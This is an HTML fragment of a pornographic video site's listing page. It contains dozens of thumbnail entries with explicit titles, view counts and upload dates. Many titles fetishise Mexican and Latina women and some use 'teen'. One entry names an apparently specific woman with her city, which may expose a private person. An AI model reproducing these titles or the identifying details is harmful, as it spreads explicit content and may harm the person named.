                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 1:18</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852731970780205/">
                                <img data-sg="258d1eb937a37c2d" src="/thumbs/205/2705852731970780205_0.jpg" alt="Vakantie vriendin - hiloday love - ass - legs" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Vakantie vriendin - hiloday love - ass - legs</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 14 views</li>
                                    <li><i class="la la-cloud-upload"></i> 17.10.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 1:06</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852731625585740/">
                                <img data-sg="258d1eb923103c4c" src="/thumbs/740/2705852731625585740_0.jpg" alt="MEXICANGORDITAS.COM ANDREA LUNA" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">MEXICANGORDITAS.COM ANDREA LUNA</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 56 views</li>
                                    <li><i class="la la-cloud-upload"></i> 13.06.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:15</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482547389490592/">
                                <img data-sg="13cbe251ab71e5a0" src="/thumbs/592/1426482547389490592_0.jpg" alt="Old mexican granny anal and petite guy Chillin with a steamy Tamale " width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Old mexican granny anal and petite guy Chillin with a steamy Tamale </a>
                                <ul>
                                    <li><i class="la la-eye"></i> 0 views</li>
                                    <li><i class="la la-cloud-upload"></i> 30.03.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852731713877627/">
                                <img data-sg="258d1eb92853767b" src="/thumbs/627/2705852731713877627_0.jpg" alt="Big ass in yoga pants" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Big ass in yoga pants</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 44 views</li>
                                    <li><i class="la la-cloud-upload"></i> 23.05.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 1:47</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482547099196221/">
                                <img data-sg="13cbe2519a245b3d" src="/thumbs/221/1426482547099196221_0.jpg" alt="Old cheerleader Frannkie met a waitress at a local Mexican restaurant and" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Old cheerleader Frannkie met a waitress at a local Mexican restaurant and</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 7 views</li>
                                    <li><i class="la la-cloud-upload"></i> 3.04.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482546654529140/">
                                <img data-sg="13cbe2517fa34674" src="/thumbs/140/1426482546654529140_0.jpg" alt="Latina rides cock in reverse cowgirl" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Latina rides cock in reverse cowgirl</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 22 views</li>
                                    <li><i class="la la-cloud-upload"></i> 23.05.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 7:22</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/18320212731981304194/">
                                <img data-sg="fe3e786a43559182" src="/thumbs/194/18320212731981304194_0.jpg" alt="Big Tits Mexican Amateur in Homemade Video" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Big Tits Mexican Amateur in Homemade Video</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 1 views</li>
                                    <li><i class="la la-cloud-upload"></i> 5.03.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 3:02</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/13554958834511496620/">
                                <img data-sg="bc1ce33e2419c5ac" src="/thumbs/620/13554958834511496620_0.jpg" alt="Latina bangs big cock till facial" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Latina bangs big cock till facial</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 70 views</li>
                                    <li><i class="la la-cloud-upload"></i> 21.08.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 6:43</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852734468683477/">
                                <img data-sg="258d1eb9cc8676d5" src="/thumbs/477/2705852734468683477_0.jpg" alt="Me la cojo hasta que me hace venir" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Me la cojo hasta que me hace venir</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 42 views</li>
                                    <li><i class="la la-cloud-upload"></i> 27.02.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 6:13</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852731342094186/">
                                <img data-sg="258d1eb9122a7f6a" src="/thumbs/186/2705852731342094186_0.jpg" alt="Maxican nude belly dance" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Maxican nude belly dance</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 68 views</li>
                                    <li><i class="la la-cloud-upload"></i> 31.01.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 3:08</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852731941194375/">
                                <img data-sg="258d1eb935e00a87" src="/thumbs/375/2705852731941194375_0.jpg" alt="Huge bbc for mexican teen" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Huge bbc for mexican teen</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 77 views</li>
                                    <li><i class="la la-cloud-upload"></i> 23.05.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 1:43</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482545494720083/">
                                <img data-sg="13cbe2513a81fe53" src="/thumbs/83/1426482545494720083_0.jpg" alt="Pounding wet Mexican gf by pool" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Pounding wet Mexican gf by pool</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 18 views</li>
                                    <li><i class="la la-cloud-upload"></i> 20.08.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:03</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852732387767785/">
                                <img data-sg="258d1eb9507e35e9" src="/thumbs/785/2705852732387767785_0.jpg" alt="Rapidin y me vengo en la hermana de mi suegra" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Rapidin y me vengo en la hermana de mi suegra</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 74 views</li>
                                    <li><i class="la la-cloud-upload"></i> 23.05.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 4:02</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852731256919951/">
                                <img data-sg="258d1eb90d16d78f" src="/thumbs/951/2705852731256919951_0.jpg" alt="Latina BBW With A Monster Booty &amp; High Heels" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Latina BBW With A Monster Booty &amp; High Heels</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 61 views</li>
                                    <li><i class="la la-cloud-upload"></i> 23.05.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 1:45</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2690552049989847592/">
                                <img data-sg="2556c2d595580a28" src="/thumbs/592/2690552049989847592_0.jpg" alt="MASSIVE Anus Sex To Mexican Varsity Girl, She Has Well-Behaved Butt Hole and Large Wet Pussy" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">MASSIVE Anus Sex To Mexican Varsity Girl, She Has Well-Behaved Butt Hole and Large Wet Pussy</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 2 views</li>
                                    <li><i class="la la-cloud-upload"></i> 18.02.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:35</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852733218586157/">
                                <img data-sg="258d1eb982037e2d" src="/thumbs/157/2705852733218586157_0.jpg" alt="MORENA EXHIBE LAS NALGAS 59" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">MORENA EXHIBE LAS NALGAS 59</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 38 views</li>
                                    <li><i class="la la-cloud-upload"></i> 24.03.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:52</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1892856894134601916/">
                                <img data-sg="1a44c751018ac8bc" src="/thumbs/916/1892856894134601916_0.jpg" alt="bhabhi moaning loudly on hubby&#039;s cock " width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">bhabhi moaning loudly on hubby&#039;s cock </a>
                                <ul>
                                    <li><i class="la la-eye"></i> 50 views</li>
                                    <li><i class="la la-cloud-upload"></i> 5.09.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:57</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852733350454604/">
                                <img data-sg="258d1eb989dfa54c" src="/thumbs/604/2705852733350454604_0.jpg" alt="40 year old Latina again" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">40 year old Latina again</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 73 views</li>
                                    <li><i class="la la-cloud-upload"></i> 23.05.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 0:20</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852732031103089/">
                                <img data-sg="258d1eb93b3bf071" src="/thumbs/89/2705852732031103089_0.jpg" alt="Gina de palma" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Gina de palma</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 79 views</li>
                                    <li><i class="la la-cloud-upload"></i> 23.05.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 19:41</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852733040485896/">
                                <img data-sg="258d1eb97765e608" src="/thumbs/896/2705852733040485896_0.jpg" alt="Se oye muy bien" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Se oye muy bien</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 76 views</li>
                                    <li><i class="la la-cloud-upload"></i> 23.05.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 2:51</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/13554958836262959487/">
                                <img data-sg="bc1ce33e8c7ef97f" src="/thumbs/487/13554958836262959487_0.jpg" alt="Real classy latina jizzed" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Real classy latina jizzed</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 24 views</li>
                                    <li><i class="la la-cloud-upload"></i> 5.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852734044731110/">
                                <img data-sg="258d1eb9b34176e6" src="/thumbs/110/2705852734044731110_0.jpg" alt="Mexican teen riding cock" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Mexican teen riding cock</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 56 views</li>
                                    <li><i class="la la-cloud-upload"></i> 23.10.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 1:11</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852733901433800/">
                                <img data-sg="258d1eb9aab6ebc8" src="/thumbs/800/2705852733901433800_0.jpg" alt="Dandole por el culo" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Dandole por el culo</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 34 views</li>
                                    <li><i class="la la-cloud-upload"></i> 23.05.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 1:39</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852732648999212/">
                                <img data-sg="258d1eb96010492c" src="/thumbs/212/2705852732648999212_0.jpg" alt="Mexican girl Sophia Castello" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Mexican girl Sophia Castello</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 62 views</li>
                                    <li><i class="la la-cloud-upload"></i> 20.08.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 21:18</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852732204341646/">
                                <img data-sg="258d1eb9458f598e" src="/thumbs/646/2705852732204341646_0.jpg" alt="Metela por el culo" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Metela por el culo</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 66 views</li>
                                    <li><i class="la la-cloud-upload"></i> 23.05.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 6:59</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482546475376589/">
                                <img data-sg="13cbe25174f59fcd" src="/thumbs/589/1426482546475376589_0.jpg" alt="Latina sucks dick and plays piano" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Latina sucks dick and plays piano</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 61 views</li>
                                    <li><i class="la la-cloud-upload"></i> 23.05.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 7:30</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482545907847886/">
                                <img data-sg="13cbe2515321d2ce" src="/thumbs/886/1426482545907847886_0.jpg" alt="Big tit teen hardcore hd and mexican facial Tiny Tunes And Tinier Tits" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Big tit teen hardcore hd and mexican facial Tiny Tunes And Tinier Tits</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 57 views</li>
                                    <li><i class="la la-cloud-upload"></i> 23.05.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 6:15</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852733298608744/">
                                <img data-sg="258d1eb986c88a68" src="/thumbs/744/2705852733298608744_0.jpg" alt="De puebla 3" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">De puebla 3</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 56 views</li>
                                    <li><i class="la la-cloud-upload"></i> 25.05.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 7:53</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852731968008620/">
                                <img data-sg="258d1eb9377931ac" src="/thumbs/620/2705852731968008620_0.jpg" alt="Embarazando ala amiga de mi madre" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Embarazando ala amiga de mi madre</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 65 views</li>
                                    <li><i class="la la-cloud-upload"></i> 25.05.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 2:48</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482546089044203/">
                                <img data-sg="13cbe2515deea8eb" src="/thumbs/203/1426482546089044203_0.jpg" alt="Latina real estate agent fucks big dick pov" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Latina real estate agent fucks big dick pov</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 53 views</li>
                                    <li><i class="la la-cloud-upload"></i> 25.05.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 7:31</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852734285385766/">
                                <img data-sg="258d1eb9c1999026" src="/thumbs/766/2705852734285385766_0.jpg" alt="Blancanieves y sus 7 amantes" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Blancanieves y sus 7 amantes</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 28 views</li>
                                    <li><i class="la la-cloud-upload"></i> 5.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 11:34</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852733925682226/">
                                <img data-sg="258d1eb9ac28ec32" src="/thumbs/226/2705852733925682226_0.jpg" alt="Bbw mexican" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Bbw mexican</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 58 views</li>
                                    <li><i class="la la-cloud-upload"></i> 25.05.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 3:12</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852733240192735/">
                                <img data-sg="258d1eb9834d2edf" src="/thumbs/735/2705852733240192735_0.jpg" alt="Con Mi Comadre 2" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Con Mi Comadre 2</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 53 views</li>
                                    <li><i class="la la-cloud-upload"></i> 23.05.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 4:40</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852732626629930/">
                                <img data-sg="258d1eb95ebaf52a" src="/thumbs/930/2705852732626629930_0.jpg" alt="Las buenas tetas y sus nalgas blancas de mi novia" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Las buenas tetas y sus nalgas blancas de mi novia</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 52 views</li>
                                    <li><i class="la la-cloud-upload"></i> 23.05.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:17</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852732127967844/">
                                <img data-sg="258d1eb94101fa64" src="/thumbs/844/2705852732127967844_0.jpg" alt="Por los dos lados" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Por los dos lados</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 27 views</li>
                                    <li><i class="la la-cloud-upload"></i> 23.05.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 3:51</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852731865253894/">
                                <img data-sg="258d1eb931594806" src="/thumbs/894/2705852731865253894_0.jpg" alt="Thick Latina in Black Socks Fucked Doggystyle" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Thick Latina in Black Socks Fucked Doggystyle</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 45 views</li>
                                    <li><i class="la la-cloud-upload"></i> 23.05.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 9:17</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852731236621906/">
                                <img data-sg="258d1eb90be11e52" src="/thumbs/906/2705852731236621906_0.jpg" alt="BIG ASS MEXICAN" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">BIG ASS MEXICAN</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 59 views</li>
                                    <li><i class="la la-cloud-upload"></i> 23.05.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 4:27</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/13554958835041837006/">
                                <img data-sg="bc1ce33e43b61fce" src="/thumbs/6/13554958835041837006_0.jpg" alt="Latina gf bangs doggy in bedroom" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Latina gf bangs doggy in bedroom</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 24 views</li>
                                    <li><i class="la la-cloud-upload"></i> 23.05.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 7:31</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852733355937176/">
                                <img data-sg="258d1eb98a334d98" src="/thumbs/176/2705852733355937176_0.jpg" alt="Descargen rapido los videos de zorra de coleccion" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Descargen rapido los videos de zorra de coleccion</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 41 views</li>
                                    <li><i class="la la-cloud-upload"></i> 20.08.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:38</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482546577836724/">
                                <img data-sg="13cbe2517b110ab4" src="/thumbs/724/1426482546577836724_0.jpg" alt="Little latina gets facial" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Little latina gets facial</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 16 views</li>
                                    <li><i class="la la-cloud-upload"></i> 13.03.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852734232812783/">
                                <img data-sg="258d1eb9be775cef" src="/thumbs/783/2705852734232812783_0.jpg" alt="Mi suegra Puta con Verduras Part. 3" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Mi suegra Puta con Verduras Part. 3</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 23 views</li>
                                    <li><i class="la la-cloud-upload"></i> 5.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 3:44</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852732560820021/">
                                <img data-sg="258d1eb95acec735" src="/thumbs/21/2705852732560820021_0.jpg" alt="Rapidin en las nalgas de mi suegra" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Rapidin en las nalgas de mi suegra</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 47 views</li>
                                    <li><i class="la la-cloud-upload"></i> 23.05.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 0:59</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852731217344441/">
                                <img data-sg="258d1eb90abaf7b9" src="/thumbs/441/2705852731217344441_0.jpg" alt="Platano por el culo - Banana in the ass" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Platano por el culo - Banana in the ass</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 46 views</li>
                                    <li><i class="la la-cloud-upload"></i> 23.05.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 2:31</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482548234008916/">
                                <img data-sg="13cbe251ddc83954" src="/thumbs/916/1426482548234008916_0.jpg" alt="Big booty Latina banged from behind" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Big booty Latina banged from behind</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 41 views</li>
                                    <li><i class="la la-cloud-upload"></i> 20.08.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 7:30</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852733839173123/">
                                <img data-sg="258d1eb9a700e603" src="/thumbs/123/2705852733839173123_0.jpg" alt="Mas recio" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Mas recio</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 41 views</li>
                                    <li><i class="la la-cloud-upload"></i> 23.05.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 0:49</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852732929492015/">
                                <img data-sg="258d1eb970c8442f" src="/thumbs/15/2705852732929492015_0.jpg" alt="Sheyla Quijano, Cd del Carmen, Campeche" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
